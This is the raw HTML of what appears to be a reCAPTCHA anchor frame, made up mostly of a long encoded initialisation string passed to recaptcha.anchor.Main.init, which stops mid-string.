<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FdChHoSjtyjGPrzolJNmsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOxw54bIMOLwo8Awoh4wqfCvMKpOcK/wonDj8KJBsObw5/Dt8OMw4fDukDDtTdqw5NgNcKPwr3CpMKRbMKxw73Du8OyGBwgw6/[base64]/wq1Yw511BR4/w4HDmV9dwrYzw6XClzoFwpvCuMOBwrnCqCxXbixMYj7Cm8OHDBoTwqF8TcOHw6JXSMOHJMKaw7DDtATDqcORw6vCoShpworDgRfCjsK1WcKSw4XChBpNw5ttFMOGw5VED0vCuUV0R8OWwpvDksOSw4zCpjx0wrgzHwHDuQHCvEDDhsOCaRUtw7DDr8Oqw7/DqMKiwoXCkcOlIzjCvMKDw6PDnmYFworCoWHDn8OXQcKHwrLCscKAZz/DvUPCucKyMsK2wrzCqFVow6LCs8OYw7NrD8K4JV/CusKZRUN7w6LClAZIYsOwwoFWXMK0w6ZYwrE9w5YSwroNasKvw5jCuMKPwrrDu8K1ME3DjVzDjUHCoS9RwqDCgik6acKCw5t6bcKpDT8pPhRSBMOxwqLDmsK2w4DCtcKwWsORP30xC8KseHsrwq/DnsOcw4zCusOnw7w7w6BfJsO/wq3DjgnDt3cQw7Fzw5dRwqvCiUUeAUB7wp5Vw4vCq8KEZXcmaMO2w6AqBGBlwr9hw5U+GUk2wrzCtE/Dp3sqV8KGYS3CqsO1CHpiPkrDqcOKwqvCmBoUXsODw6rCtzFvG0nDqwPDoW8rwqJDMsKRw5vCr8KLCQUyw5LCoy7CpAN0wrMhw4LCul46fhcjwobCgMK4D8KSEjfCrlTDjsKowrrDtn5LdMK+dXzDtQTCqcO9wqxgWD/[base64]/CqcKpUgrDvcONwpzCvS0FTsO+ZcOOw4Qzd8Obw7HCtB0Bw4XDgcOrFgbDni3CkcKMw43Dui7DqXsJf8KvHHvDpW/CssO5w7UnYcKqRSE2f8K1w6PCoSTDksKdBsOZw6/CrcK/wrkMdB3ChW7DnX06w45VwozDvsKWw7nDpMK+w7PDnipbbsKRSWwEYHjDl3h3wrnCpX7CoGDCrsOSwo81w6QoPMK8SsKafMKew5xPeTrDrMKHw7BTY8OQfgbCmcOqwofDvcK2YSbCjgw2cMKJw4zCsWbCi2zCryrCqsKmG8OEw7MmfMKPSzgsBsO/[base64]/Dj8OVwprCrMKSw7zDq8Klwo0Qw4DDtiwQwogKLDJRb8Kaw43DtAzCokLCt3E8w5bCosO5N2rCmH9de1/CnU7CuhUQwqJTw43DqMKFw6/DmH/Do8Kow5zCmsOrw6lnF8OnJ8OTTR9OCiEhV8KKwpZOwpplw5kpw5gwwrJ/w74gwq7DoMO+A3IVw4Q9Ph/DksKEQMOTw6zCsMK9HcO+FSPCnDTCj8K5XBfCnsKiwrLClsOcfcODWsKoJcKEYRfDqcOYYEs7wrcdKcKXw6EgwofCrMKTMD0Cw74BQcKlV8KAETbDlljDosKre8OpUcOxUsKlTWVHw5sowpl9w6FVZMO/w5rCmFvDvsO5wozClcOtw7TCncOfw7PCkMOhwqzDtldTDUZIS8O9wpgEVCvCsDLCuXHDgMKHSMO7w6sId8O2PMKIU8KTXWxpN8OeF15zFzjDgCTCqjxtcMOnw5TDksKtw6AMGi/DiEQww7PDgxvCmgNKworDksOZCmHDgRDCtcOaKzDDmCrCt8KyKcOzVMOtw4vDqsK9w4g8wqzCh8KOLwbCpmPCsFnDjRA6w7nDv14TXV0RI8OTbMOqw6jDsMKLRsKdwo4YKcOXwofDtcKgw7LDscKwwrHCrznCrzTCuGVwFmrDsw3CnDbChsOzB8K+XWcFE13CscO6EV/DhMOOw7HDtsO7KwEZwpLDozXDh8Kjw5pmw5wZKMKfFsKrRsKMExHDjWvCssO8ElBBw4JTwp1YwrDDiHcFTGc/OcO1w4d+SATCq8Kld8K8MsK6w5Zsw43DvAHClW/CswnDpsKpGMKAKlRrNCNsQ8KzLsOuEcKsMUIPw6/Cg1XDn8O6d8KnwrfCocODwppsbsKiwqvCgArCgcKnwpjCmRBbwpt6w7bCiMKCw5zCv0vDrjI3wpjCssKGw7EiwpXDnSI4wobCuUpFJsOTOsOBw5lOw5xMw6jCnsO/MiBWw51/w73Ch2DDtmjDh2TDtVkDwplXfcKackHDjDYNU0Qmf8KNwpLCnhhDw5HDgMOOw7bDsndyF35lw4PDgkjDu1sJOShqaMKiwqssX8Orw6LDtyUGGsOfwp3ClcKOVcOfP8Oxwo5lQ8OMCwUXR8Otw6PCn8KYwq5/w50gQnHCiDXDoMKKw5jDpsO/NTxof2IiIkrDhGzCqTDDly8LwqHCoFzCkgfCtcKzw5sewrgAFGFEJ8Opw5PDkQkgwofCpAhiwrnCs1Elw5QMw5Nfw4YdwpjDu8OQfcO8wpt6Onttw4bCn3TDusKaE2x7wpTDpw8bGsKpHAsGGSx/OMO8wobDgsKlIMKjw4DDojfDvS7CmCsjw4/CuQLDgznDqcOOZUslwqzDgBHDmTrClcKrTyprf8K0w6p0cxXDisKMwozChcKNL8Odwp8wPiY9TjTCiyLCnMOUGsKQdD/Clkd/ScKvwq9Hw6kswqTCn8OlwrXCs8KSR8O0QhDDtcOmwqHCvH9Jwpg1bMKLw6gMR8KkKQ3DrA/CoHUfFcKiKnrCv8Kqw6nCkQvDjAzCncKDfWpvwprClg7Cv37Ck2NwMMOUG8OWGVnCpMK2worDmcO5WjLCmTYWAcOJPcOzwqZEw7fCtcOCOsKbw4DCs3bDoQfDj1BSdcKGazx0w5bCmh9OcsO5wqXCjX/DsycJwrZ1wqUmBkfCsULDiRDDvE3Du33DjjPCjMOfwpEfw4puw5vCqk0fwqBVwpnCk3/Cg8K3w4HDn8OjTsKpwrknKid0w6XCkcOAwoISw6zCsMK5JwbDmCHDrE7CiMObaMKdw4trw5Rswr9owp8ew4QRw77DssKsbMKlwqrDg8KmbMKCSMKkb8KDC8Ohw6vCuHMJw7sJwpM/wrHDg3TDp2bCkSHDrlLDsArCqjpXfW8DwrzCmBPDgsKHDjMADAfDrcKCBjDDuGXCgzvCk8Kuw6DDucK6BWPCljEnwqI8w7t/wq9gwqBBSMKBFHR5AUrCrMKFw6dhwoY/[base64]/Cr8K/w5d5wrjDqMKowqIjwpbDpXPCkhIuw4YswrVkwrfDrjpWGMKlw6vDp8K1cXwJUcKtw7Z6w5DCgWg7wr3Du8OTwrDCg8K5wqLChcKqGsKHw7taw5wNwrxdw7/CgiwVw6rCjV3Dt1LDnBtTZ8Oyw5dDw5IjE8OZw4jDlsOGSj/[base64]/wrZNw513aSrCugPDuMOnw4wFw4TCpBDDgAZXwqHDsz1aUEAZwp01w4vDv8K2w6Iow68fesO4USI6IwsDWGfDscOyw6Ezwotmw5bCg8OuHsK4XcKoGU3CnWfDiMOlQQ0vClNew7xkRWHDicKvA8KxwqrDlFfCk8Kfw4bDtsKNwovDliPChsKqdX/DhsKawq/DpcKww6nDh8OIOwfDnF3DicOIw4DCucO8acKpw7bDsGoUex06HMOGS05wMcOGBsOQDkkowofCh8OjMcKJXxRjwr7DknNTwosEHsOpwrTCun0yw6snAMKzwqXCisOCw5PCv8OLD8KIDkJyFAHDo8O1w7knwpJsVUY3w4/DgkXDtMK2w7/CoMKzwqbCrcKMwrkBRMKNdjfCqhrDmsOvwpY+K8KPC3TChhHDnMOfw5jDnMKvdxnCr8OSEyvCpC0PXsOSw7DDq8KDw5hTCVl1Mm/ClMKpw44DdsOmMnjDscKjTkbCpMO0w786acKHBsOwQMKDIMKJwo9AwpXCmj0Lwr8dw77Dnxcbwq3CsHgtwq/DrWBIC8ORwrAlw7jDnk7Dg1oRwqbCgcK/[base64]/DvsK3w4Yjw65ISGbChsKJw5fDv8OwGsOGLcO9wqoQw5M6XVvDlsKLwr3CqSAyVSrCsMOOf8KBw5Z4woXCr25XMsOVYcK8JhfDnWkSTTzDvV/[base64]/YDzCnEbDtsKvw6zCgsOvw4bCi8OqLsKxwrjDvhbDrSnDmig2wqzDq8KvYMKfE8OUM18fwqMbwoEIUh/Drjl4wpvCigTCv2oowpzChzLDulZWw47Cvn4mw5AKw6/DrDzCmRYVw5DCtEpjCnBZc3rDricpOsO9VFfCicOCQMO6wrBVP8KfwojChsO9w5DCuhbDnVQkPGE2I1x8w6DDrWIYXQzCmCt4wpDCucKhw7B6M8K6wo/DhUYoJcKEHzPCikrCm0NuwrTCmsKjOClGw5/DkS3ClcO7BsK6w7g5wro9w5Yvd8OdOcKgwpDDkMK0GmpZw7HDmcKUw5IyLMK7w6LCkATCtsKBw486w7fDi8K3woDCkMKkw6jDvsK7w45Xw4vDt8Oib2ZiTMK5wr/DksOuw7wjAxAVwot5bkPCkmrDisOYw43CocKLe8KhCC/DhXALwr57w6kawqPCrzzDpsOTShzDgx/DjMKQwqzCuTPDrFjCssOdw7xhGC/[base64]/CicKHwqDDu8Khwr0DBBzCt0cKw7TCl8K4axduw4kfw5N6w6PCmMKqw5HDtsOWSW5Rwq4fwoZbeyLDu8Klw44Fwqd/wq1JOxnDssKedjIqKhfCsMKVPMOFwqnDgsO5L8K/w5AJHcK4w6Y8wqPCr8KQeGVPwr8Pw7BgwrIEw6/CpcKYDsKGw5NnQQ3Dp3VBw4JIaEY7w64ew4XDi8OPwoDDo8Kmw54iwphHMl/DvcKCwpPCqUPCm8OkM8K9w6XCmMO3esKWEsOKfyvDvcKoUHTDl8KNI8OYaDjCrsO7b8Kdw5lbR8Ofw4DCqnF+wpo7YCxGwp/Dt3rDtsOGwrLDjcORHxlBw4rDvcOtwqzCj0XCkARcwpdTRcOiYsOOwqvCoMK3wrrDjHXCq8O9f8KSDMKkwofDlEVqbkx1dMKEXsOYAMKjwoXCgMOJw4Muw4Bgw4vCuSIFw5HCoBrDiT/CvH/CuXgHw7vDgMK0E8KxwqtAbxF0wpXCpMO6c03CvG1Kwr0qw6hiEMKEe1Q2XsK0NWfDqRt5w68Owo3DucO/fMKaIMKmwoR2w7LCjsKoYMKrSsO0TMKhF1slwpvCuMKvKh/Cj0bDosKbansNbyw3AwfCocO6OMOCw4JLEMK/w7NVGX7DoBLCg2rCp1jCm8O0dDXDpMOAOcKnw4okAcKMIwrCusKkOiEfeMKdOjJMw6prVMKwTi3DmMOWwqHCmRFBQcKIezsbwrsZw5/Dk8OAFsKEA8OPwqJ4w4LDi8KHw4vDmHo9I8OPwrlYwpHDp0Vuw63DhCTCksKjwqI/wo3DtRjDsTdLw4RyQsKDw4nCgVHDvMK9wrbDkMKdw4hOE8OcwrdiN8OgSsK5e8K7wqPDs3NJw65SVmwqEG46QCnDkcKVNwXCqMOafcOrw5rCrw/DjMK4Kxd6DMOmXWYOEsOZbxDDhBxaO8O/w5PDqMOoFHHDuW3Dj8OZwprCiMOzf8K3w7jCowHCusK9w5pnwpkJDA/DmQIEwr18wo5dMBouwpvCrsKvC8OuClDCi20ow5jDj8O7w5rCv3Adw7rDicOcecKRdB9CawHDp0QCesOywqTDmFc+GG1hHyHCkkjDujQfwqw6H3/CvB7Di31bNsOMw6TChUfDtsOrbVNGw4FJfFlEw4rDicOOw7ojwpEhw5FFwqzDkQgPenrCkFFlTcOMF8KbwpnDhDvCgxjCjggOCcKgwoxnKALDicKGwrLCvXXCssOIw6XCilx/[base64]/[base64]/Do8OpwqAXasKdDRnDt8O0I8K/XsKCwpwdwpfDrmshwqrDrC9xw5zDjE5yZS7DhUnCssOTwq3Dq8OpwodDHDJyw6DCosK8R8KKw5hbworCncOOw6bDv8KDDMOhwrDCrnd+w7VZbVA5w4oLBsOPQwhAw6YZwojCmF4Sw6HCrcKhHwkAVxbDljbDiMO2w5fCi8KNwp1IAxZ6wo/DoxXDmMKjcV5Xwp3CtMK0wqQfHx44w7/DiVTCrcKhwpMJbsOpWcOEwpzDiGnDlMOvwpdfwpsZKcOyw4owdsKOw4fCn8OkworCuG7DhcKdwrxmwoZmwqBfcsOlw5BUw67DiQRCEh3DpcOOw5R/UxUuwobDuUnCsMO8w4E6w4DCtj7DtAo/aWXDpwrDtT0Gb3DCljTDjcKUwqDDmMOWw6UKYMK5fMODw6nCji7Cu3vDmQvCnzrCuXLDrsO5w65rwqFtw7NSTR7Ck8OIwoXDuMK1w6PCllfDq8Kmw5IRFSsIwpgDwoE7ag3DiMO6w58vw49WEQzDt8KPb8K5TnJ2wrFZFWPChcOSw57DpcKcQk/DgFrCv8OURcOaA8KBw6vDncKKG0URwprCusKvU8KtJhHCvF/CncOuw6oTB1XDmwvCgsOEw5rCm2B7dMO1w68pw4sSwpEhShl9Ijc+w6PDlQBOK8KhwrROw4F3w6vCiMKIw7/Dt2gLw4pWwpETWRFsw7x4wokDwoPDqBcxwqHCqsO7w55fdcOWf8OrwowPw4fCsRzDt8O1w4HDgcKlw6QTXcK5w70tccOLw7XDgcKKwphLZ8KzwrdSwrnCngXCn8K0w6FhGsO/e1Ygwr/Cr8K9DsKbZFlNUsORw4hJUcKjdMKHw4coLBo0b8O5WMK5wpp4MMOVDcO2w7x4w4PDhTzDmsOuw77Cti/DmsOBCkHCoMKDVsKIF8Ogw4nDiRcvCMK3wqnChsKaO8Orw7w4w43Cqx4uw6wFdcOswobCq8KvccOzXznCrzpJKgx4EnrCnSDClsOuen4nw6TDkkB6w6HDn8Kiw67Dp8OqHkXDvXfCtw7Dv3d3OsODMw8vwrXCisOrDsOZPmAOTsK6w4AUw5/DpcOMdsKsf2HDgg/CkcKfOcOvXcKkw5kewqHCkzI9G8Kqw60NwpxdwohGw7lzw78OwoXDj8KAdVbDoXhQRXzCjnvDjABkBiImwoJww6DDnsOWw68OVMKyHnFSBsOGGMKcXMKDwoRCwpUKT8KGUV0xw4XClsOcwoTDszdTU2zClBomKcOWNW/[base64]/Cg8KMCMO0GsKBwrlKZMKKO8K3woMaakh3GSlGwqzDlHrCk0YKIcO/SFfClsKALBbDs8KdCcOBwpByPBjDnSR5eCfDikNMwpFIwrXDikQvw7YxCsK2UlA/T8OnwpZSwqtOX0x9KMOqwooXf8KzecOQVsO4fTjDpsOjw65Zw63Dk8ORw4rDn8O7SC3Do8KSdcOmNsKxXiDDtAbCr8OAw7vCsMKow55YwoPCp8OWw6/[base64]/DiQZlwoRqw71uw5vCsAjDrBXCj8O+b0jChFDDt8KWO8OfHQFTSDzDr0gjwqvCk8K6w6HDjcOFwrvDpSLCr23Di3vDtjnDj8KuRcKcwpMzwq9mdWlqwq/CiURkw6g2JmViw4IyNMKKFwHChFNNw7wPZcK+C8KcwpE3w5rDi8O+UMOPKcO4I3cnw7LDi8KwRFtGfcOEwq8twqPDpiDDtF/Dg8K3wqYrUBIlXHIHwqhZw5ctw6lvw5JPK3w2DzfCtF4uw5lTwqNlwqPCpsOnw7rCojLCi8K0SzfDjiXDs8Krwqhewo4qbTTCrcKrOi1ofBhhFx3DqWtCw5LDpcOYEcOhUcKKYSckw7wgwoPDhcO4wrAcMsOVwpBQVcOhw4gWw6sQOSwfw4/[base64]/wp3DjcKzw4bDl0hoKsOiUyXClsOIwo0+wr/DmMOwG8ObOhfDglLCunphwr7Cj8OGw6UWEGsKYcOhFALDqsOMwozDsCdwccKXE37DtkwYwrzCtMKfMjvDoS8Gw6nCni7DhzMIHhLCkEwXRApWOcOXw6PDtAHCiMKjBURbwr13wrTDpEMIRcOeCDzDknYDw6XCiwoqf8O7woLChxpxYGnCusKcTxIofR/CnTpuwqNJw7A+YUdswrEgBMOsN8K5HwwxCX9vw5fCp8KzeGjDqCAHSSjCk3ZiW8K5MsKYw41aVFt0w64uw4/Cmw/[base64]/Ch39PdT/CpsO+ew8Iw6Zrwq9vwq7DhSd6ZcKOdmdCfwLCrMOWwpXDmG4TwqIKcRs6CBo8w518L28dw5BXwqsScTdpwo3DsMKaw6/CiMKlwoNLBsOOwqTDh8KpKCHCqVHCisOPRsKWUMKWwrXDksKEZFwARmfDiE0aE8K9R8KEZD17fGg8wr56wo3DlMKPST1sCcOfwpbDrsO8BMOCwoPDusKhEmvDiGdGw5koHlFiw44qw7zDpsKDBMK4T3lzasKAwpsRZFhnBWLDicO2w407w6bDtSzDkCAjdXhewodwwq/DrMOnw50zwozCkR/CrsO6d8K/w7rDjMKuVRTDojvDpcOQwrZvQi0Ew44Owp9rw4LCt0TCrHMDGMKDbjxWwoPCuR3CpsOzJcKbBMObIMKcw6zDlMKyw6I9TBVfw6vCs8O2w4vDj8O4w5kuRMONC8Oxw69QwrvDs0fCosKlw63CiHPDlHNcbjnDncK/wo0WwpPDhBvCqcOpc8OQScK2w43Dh8OYw7QhwrHChzLCh8KVw7/Cv27Cm8OEBcOiEcO3cxjCscKYecK8JTF3wqxcw6LDp1DDk8O7w5NAwqQODlhcw5rDjsKrw4rDq8Oxwp3DsMKFw4k4woVDNMKPUsOSw4rCvMK/w6LDj8KLwokUwqTDgChJeFcweMOGw7QtworCmC/DoQ7DucKHw43Drz7CmMKawp1Sw4/Cg2nDjBI9w4Z/JsK5ScKnd2XDusKAwoJJB8KyUQ8TScKVwpIxw6TCl1/Cs8Oxw70+LE8tw5owc0dgw5l/LMORGWvDjsKNaDbCnsKWNsKUPwTDpA7Cq8OmwqbDk8KUESgrw75DwolJAkB6GcKZD8OOwoPCucOjP0XDs8OMwr4hwqo0w7B3wrbCm8KkMcO9w6rDjzbDgUPDk8KWAcKgIBg3wrPDicKjwqjDlkh0wrzCjsKPw4YPC8OHGcO9DMOlcT4rUsO/wpnCngkhYcOCdkM0WXrCjmnDqsKaBXRww6XCuHRiwrRbOCvDmBpBwr/DmC3CnH4FYnxsw7PCnEF0WMORwrIVwozDrCMCwr/[base64]/CtFbDkmvCozvDtQDDjsKICMOOwqvCpMK1wqvDlsO1wq3DihMZdsO+dUfCrSIrw5XCrHhyw7hsNU3CnAjCgSvCnsKeXsOGDMKZVsOqN0dtHF4dwoxRKMOFw6vCiHQCw4Uiw7fCh8KZRsOHwoVRw7XDgU7CkHgdVBnCkHbDtgMnw7I/w6BUYU3Cu8ORw6fCpsKvw48Ow5bDusOmw5pGwpEoEcOhNcOSLMK7LsOewrnCvcOUw7fDmcKKZm4iKDZmwrnCscKsUHTDln59OcKnM8OHw5TDsMKXGMO5csKPwqTDh8KHwo/DvcODCCRxw4IVwr0zbcKLHsOMY8KVw598DMOuI0HCrHvDpsKOwolQa2LCrBzDq8K4ZsKZd8K+DMK7w5VzMcK+dx06XgnDl2XDgcOfw7Z/FgbDuTloCyNKV1U1KMOlwrjCk8OUTMO1ZWI9VWnClMO3d8ObW8Kewp8hccOywpFPMMKMwr1rGCsMHnYhaEQSVMOjFXzCsAXChRcLw4RxwqXCjsOtPFIuw5dAQMOswrzCncK/[base64]/[base64]/DpBfDsW3DpcKzw4/Ctz3Dt8KxwoLCvsOgwpsYw6/[base64]/[base64]/CsUNOPn7DtQTDjcOVwrDCtzUtRsO/w60Jw4Fvw7/DkMOdw5lGZ8K0EHYiwodTwprClMO7InMkfQ9Aw7UGw7xYw5vDnnDCvsKwwqcECsKlwqPCqWXCkxPDksKqTgXDtRtVPDzDgMOATCknQl/DscOCXhVOYcOGw5JnM8OFw7LCvzbDlHpww6JkNkZuw7gwWX7DpHvCtDTDkMOAw6vCnw4BJFrCn300w43CusONSEhvMGDDgBQPf8KWwpXCgmDCr0XCrcK5wrbDpRPCu0HDisOWwpvDrMKRTMOCwqZqDXcAUEHCpwPCo1Z/wpDDl8OIcyoAPsOgwovCkGPCug9WwpLDrjBYXsK8XnXCqR3DjcKECcOdeD/DucOpKsOAO8KUwoPCtx4BWhvCrF5qwrtdwpTCsMKTfsKgP8KrHcOow7LDr8O/wpxWw60rw4HCuV7CqUJKSFlFwpkJw7/Cm04kXG9tXiFow7YzM2cOPMKGw5LDngLCrggjL8OOw7x6w6E6wq/DhMO7wrETc3PDh8K2BwrCvk8Rwo5fwpXCg8K6X8Osw68zworCi1tRI8OHw5rCok/DpB/CpMK2wohUwrtMDE1mwq/DmcOnw5jClh5cw6/DicKtwqpsfk9FwqDDgSjDowFtwr7CiV7DpQsCw5HDoUfDlz8sw6LCrzzDp8OWdsOqU8K5wrHDtArCgcOROsO2WnZ3wpjDmkLCo8O/wp7DtsKCX8ONwqPCpVEACMK7w63Dp8KbF8O1w6PCr8KBNcKPwrRmw55CdSwZRcKKK8OswrBdwroQwq9NTnNIDnLDphzDk8O7wooZwrQVwojDhm8CD3TCjnkZMcOUH3xrX8KLJMKLwr7Ck8Oow7vDhgwPScOMwqvCtcOtYwLCkTkPwovDosOXHcOVBE4jwoDDpyA/[base64]/[base64]/[base64]/[base64]/CjUjDocKESMKVw43CtcK2PcKbwrHCnAQnw7YPPcK5wow9wrlQwpnCssKVG8KCwodAwp4tRy3DkMOXwpnDrR0OwojDoMK6D8O1wr4zwprDnEPDs8Ktw4fCvcKYLz7DpxvDk8Ofw4IcwrfDlMKNwotiw7xvJlHDpFnCkmPCo8O0N8Kpw5oHLA/CrMOtwqpQLDvDhMKLwqHDsAPChsOfw7LDgMOZM0pLUMKyJwHCrMOIw5ZEMcKpw7pOwq5Yw5rCisOeHUvDpsKbQAZDWcOfw4AveHVFTUbDjX3DlmwswqYwwrh5D1sBFsOcw5h2Gw/[base64]/Di8O/wqrCgcKCKELDmznDqcOBOMKrw7pEX0EhSTnDqVg7wp/DrWxyXMOhwo7CocO+ZiY5wo4twobDmjfDpmskwrQnXMOaDBd/[base64]/[base64]/Dt0YHw6gEZlTDjMOswqs2BkN5w6J7wqHCssKYfMKTAjZpdX3CkcOGeMKgacKedm9aRkXDo8KhEsOfwp7DnXLDjVN+JFHDsDJOe0ghwpLDiinDiELDiHnCocK/w4jDmsOnRcOlCcKiw5VxSXQdZ8ODw5XCssOoY8O9K0tkA8O5w45twqjDhmNGwqTDlcOgwqEuwrF4w5fCknXDmmTDhB/CtcKvc8KgbDh2wpPDtX7DujIAdF3DnxLCs8Oew73Dj8KGUjl6worDgMOqSkXDiMKgw4d/w4oRY8KFMcKPFsK4wrcNZMO+w7Irw7rDqGoOCjY1UsO6w5VIbcONeyV/LHgkD8K2QcOlwockw5EewpFtWcO0GsKkGcOKCEnDogBUwpYcw5jCqMKxRhRQfsKAwq42CwbDg1jCnwzCqRVBKhXCkikHVcKydMKbQ1TDh8Kqwo/[base64]/[base64]/[base64]/Y8KUw6fCnMKDBg/DiQ14fzHCtyzDmMKhwqDCnwXClMKBw5fCrk3CkSXDsG8AW8O2Nl0hW23Dozx8X0obw7HCm8O4FTNEWibCoMOgwq8wJw5EWwvCnsODwoDDpcKLw7LDsyrDtMOzwprDiHRgw5vDrMOKwrvDtcKFUCLCm8K/wpAwwrwYwoLDusKmw5Qxw7AvKxdoScOcQTTCsT3CmsOdDsO+OcKMwonDv8O+AsO/woxJI8OuGWDCriRxw6IVR8OAcsOyew03w4IKHsKMPWzDksKlJA7DkcKNJMOTcXbCqHFxFCfCsAbCjGpdasOMYH13w7/DsBbCl8OLwqYAw7BJwpXDn8KFwplNfTbCvMODwrHDvTDDocKFRsKsw5LDv0XCiUrDucOWw7DDuBBAOcKIPwHCsxjCrcO/wp7CvUkdKGvDl0rDmMORVcKvw4TDknnCpCvCmFtYw5jCn8OvTCjCgGAjfzHCm8O+UsOvVVLDs2PCicKARcKwRcOSw5LDjAYYwpPDtcOqIgNgwoPDnhzDmTZXw61Dw7HDskFeZQrCuQ3CnQ4aAXLDsyHDkEnDsg/DtQhMOyxDI2bCjgJCP0Qiw5tmM8OafHk3WwfDnUhkwqF3YsOlecOYdXN4S8ORwpjCokI/[base64]/DhxTDokxnw5/[base64]/[base64]/Cr1lVwoIQPMKPw6BWInJQSxkERMO+YlkSXsO2w5okVm5Fw6NowqrDssKONsOpworDiwbDncK9PMKiwrYJTMKzw5xPwrFLJsOiXMODEmrCgDLDvGPCv8KtPMO6wqBQV8K0w4k6EMODF8OLHj/DlMOsXDXDnhTCssOCbS3CsBlGwpNewoLCpMOaFALDncK+w5Rew7vCkW7DnTPCgMKlLSw8SMKJTcKwwrbDhsKyXcOvKQ9oHRYMwofCh1fCrsOqwpzCtMO5WsKFCBXClQZgwo3CusOEwqLDpcKuAGrCk1guwrPCmMKXw75uUzzCnSQbw6x7w6fDoSZlJcODTg/DhsOGwq1VTiJ/[base64]/DgcKUw57DhysQw7zDhg9DaMK2wowAIcKaYE4dSMOrw7TDqcOqwonCv0rCn8Kpw5rDnF7DuUvDkx7DlsOpKUXDuDrCkg7DrS1YwrJvwq8ywobDjRs/woLCond3w53DuxjCp1XCnhbDkMONw4Udw4rDh8KlMgjCjlrDnCFEKGTDhMKGwrXDr8OiL8Kdw65jwrXDn3oPw73CvmV3ZsKQw5vCpMOgHMKGwr4PwoDDnMODfsKbwr/CjA3CnMKBM34dEBtPwp3CrR/[base64]/[base64]/[base64]/CpsKDwqARUMODOsKuw4MGKsKFGcOuwq/DsEANwocwZwHDscK2I8OJIsOrwoJJw5/CksKmJj5HJMKDC8OGJcKWcy0nK8K1wrXCnwjClMOiwrNOD8KUE2UeQsOjwoPCmsOObMOyw4g+E8OBw640ZVXCj0zCicOdw41cUcOww5keOTt1wo8VHMOYIcOIw6s8bsK1dxokwo7Dp8KgwpZ1w6rDq8K0GUfCvXbDqlo9PsKgw58BwpPCv2tvQEsxFVh/wqEgHVINEMOxP04HE3jCqMKeLMKCwr7DlcOcw4zDtT4jLcKDw4HDtDt/F8O5w7VNEVLCrghpZUIWw5rDl8OvwrnDlE7DsXF6IsKcblwxwqrDlnBEwoTDqxjCkFFvwq3CrS0jODrDvzx3wq3Dl3/CvMKnwp8qU8KVwo5mHCbDqWDDjntDBcKew74cfcKqKzgYYzBVADTDl3NiHMOZFMORwoUQM04Gw69nw5HCg1JyM8OkSMKCbTfDsg9OJsOkw5TClsOOFsOKw4hdw4zDqXIuCAgWG8OoYFTCocOrwokNE8O9w7gqFn9gw67DgcOrw7/Dk8KOHsOyw5tyCMObwrvChhfDusKzTcKew5xxw5rDiCE+MRbCjcKAT2NFJMOkOhNdGBDDgAfDhsOcw5zDi1QcJjUkOTjDjsOuQ8KtQT8/wpUCCMO+w7ZiIMOhHsOywrJZAHVRwoDDnsOkajbDr8KUw7Eyw4zDt8KZw4nDkWXDgMOWwoJBFsK8YFDCkcOdw4LDqzYvBMOuw7Qlw4TDlh8Awo/DgMOtw5DCncO0w4MkwpzCkcOpwoptJjdxDG0cSQzCsRlPHncqXigTwoAAw5MbUcOIw4YvKTDDp8OuQcK/wrJEw6YOw7rCk8KTTgN2BHbDvVsewqXDswwEw57DmsOxFMKxMhLDl8OVfHzDmUMARGjDuMKzw6c3WMOVwoQqw6Nsw69Ow4LDrcK/IMOUwqYlw6MkX8OgG8KOw7/[base64]/Ugp4RcOOagNTYUFCK8OEdGPDgyDDmBooO1LClzUpwpRGw5M1w6rClsO2w7LCg8KcPcKCazfCqHPDsiVxL8KcecKNdgUWw4HDtCpfXcKSw6JmwqkNwohCwq1Kw7bDh8OFZsKgU8OnaWsYwqp/w4Q2w7/ClUx6RGzDpGk6GW5kwqJXLDhzwrtuZV7DksK9H1kJNU0Yw4TCtyRQVMKEw6Mrw6DClsOxThE2w5fCizJrw79lEA/CphFnHsKYwotaw47CgsKRCcKkE37Dl01Nw63CucKobUJFw7XCiGtWwpDCk1bDmsKPwoEUeMKJwotuesOGNT3DvDVNwrtOw5oVwrPClDfDs8K3AH/DmTDDiyLDuTLCr0dUwqcwZlzCvn7CjAoSJMKmw7nDtsOFI1PDv0dYw57CisOCwpdbIFDDksKBbMK1CMO3woZ0BwrCl8KpdRDDvsO3DndPCMORw7DCmxnCt8Kiw5HDngHCtxkcw73CgsKTRsOBwqLDucK7w7/DqhjDvlceYsKBOX/Dk3vCk29aNsKZM2wIw5tWSWh7K8KGwq7Cp8KDIsKWw7vCuQcRwqIxw7/DlD3CqsKZwqYzw43CuDDDtwTCi1wtRcK9A1jCgVPDmiHCscOqwrtxw6LCgMKVAiPDtAhZw7NFScK1MU/DqRF9WkzDu8OxX3R0wrlqw5lTw7cPwq1EaMKyTsOsw6oEwqwGLMK0VsODwppIw53DvVZ3wrp/wqvDgsKSw5rCmDtlw67Ch8K+KMK6w4TCucKIw7c0VS5qKcO9d8OLMiccwowQLcOrwqzDsBcUAAPChsO7wph6LcKKUVzDscKSI0d6wqlDw4fDk2jCg1lTKhvCiMKgMsK8wrAuUSBjNhEmY8KKw6dwOMOYE8KYSyVhw7fDm8KDwosFFH/[base64]/[base64]/CsnXDhsK3wp/[base64]/w6MCOMOtwrnCrXHDnsK8eCfCkMKlwpPDhsKPA8O/w6rDscOjw5HCkU3DjUxywpnCtsO4woY4wqUQw5nCqMKaw5AMVcKqEMONRsOuw5fCuiACTERZw6/[base64]/CiWfCgG7CssONwpjDoMOCUiHCkCrDsgIvwrQ4w5oeMgY/[base64]/ClwBhwq/CmRvCtMKsUUHDnwkJaMKjQ8OswpfDugkmWsOzMMKEwrYSaMKhWUM0ZyPDlA0zwpzCvsKCwq5Bw5kEPgI8H2DDhhPDo8O/w597ejF7wp7DnT/Dl0FOTwMoc8ORwrcXBRF4W8OIw4/[base64]/ChcKQwqbCuBTDs8K6w6DChllZw6Exw5Bww4zCiwbDo8KFwr